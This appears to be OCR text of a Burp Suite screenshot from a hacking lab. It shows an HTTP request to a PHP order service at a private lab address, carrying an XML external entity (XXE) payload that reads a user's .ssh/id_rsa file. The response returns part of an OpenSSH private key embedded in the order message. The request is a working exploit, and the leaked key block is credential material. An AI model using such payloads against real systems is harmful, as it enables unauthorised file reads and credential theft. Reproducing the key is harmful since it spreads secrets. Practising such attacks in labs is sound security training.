 Request
Pretty Raw Hex \n
2 Host: 10.129.163.247
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.163.247/services.php
8 Content-Type: text/xml
9 Content-Length: 189
10 Origin: http://10.129.163.247
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=stbc0i8rumdj16o5kgheds4v6v
14 Sec-GPC: 1
15 Priority: u=0
16
17 <?xml version = "1.0"?>
18 <!DOCTYPE foo [<!ENTITY example SYSTEM
"file:///c:/users/daniel/.ssh/id_rsa"> ]>
19 <order>
<quantity>
2
</quantity>
<item>
&example;
</item>
<address>
test
</address>
</order>
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 12:10:01 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 2636
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Your order for -----BEGIN OPENSSH PRIVATE KEY-----
14 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
15 NhAAAAAwEAAQAAAYEArJgaPRF5S49ZB+Ql8cOhnURSOZ4nVYRSnPXo6FIe9JnhVRrdEiMi
16 QZoKVCX6hIWp7I0BzN3o094nWInXYqh2oz5ijBqrn+NVlDYgGOtzQWLhW7MKsAvMpqM0fg
17 HYC5nup5qM8LYDyhLQ56j8jq5mhvEspgcDdGRy31pljOQSYDeAKVfiTOOMznyOdY/Klt6+
18 ca+7/6ze8LTD3KYcUAqAxDINaZnNrG66yJU1RygXBwKRMEKZrEviLB7dzLElu3kGtiBa0g
19 DUqF/SVkE/tKGDH+XrKl6ltAUKfald/nqJrZbjDieplguocXwbFugIkyCc+eqSyaShMVk3
20 PKmZCo3ddxfmaXsPTOUpohi4tidnGO00H0f7Vt4v843xTWC8wsk2ddVZZV41+ES99JMlFx
21 LoVSXtizaXYX6l8P+FuE4ynam2cRCqWuislM0XVLEA+mGznsXeP1lNL+0eaT3Yt/TpfkPH
22 3cUU0VezCezxqDV6rs/o333JDf0klkIRmsQTVMCVAAAFiGFRDhJhUQ4SAAAAB3NzaC1yc2
23 EAAAGBAKyYGj0ReUuPWQfkJfHDoZ1EUjmeJ1WEUpz16OhSHvSZ4VUa3RIjIkGaClQl+oSF
24 qeyNAczd6NPeJ1iJ12KodqM+Yowaq5/jVZQ2IBjrc0Fi4VuzCrALzKajNH4B2AuZ7qeajP
25 C2A8oS0Oeo/I6uZobxLKYHA3Rkct9aZYzkEmA3gClX4kzjjM58jnWPypbevnGvu/+s3vC0
26 w9ymHFAKgMQyDWmZzaxuusiVNUcoFwcCkTBCmaxL4iwe3cyxJbt5BrYgWtIA1Khf0lZBP7
27 Shgx/l6ypepbQFCn2pXf56ia2W4w4nqZYLqHF8GxboCJMgnPnqksmkoTFZNzypmQqN3XcX
28 5ml7D0zlKaIYuLYnZxjtNB9H+1beL/ON8U1gvMLJNnXVWWVeNfhEvfSTJRcS6FUl7Ys2l2
29 F+pfD/hbhOMp2ptnEQqlrorJTNF1SxAPphs57F3j9ZTS/tHmk92Lf06X5Dx93FFNFXswns
Search
0 highlights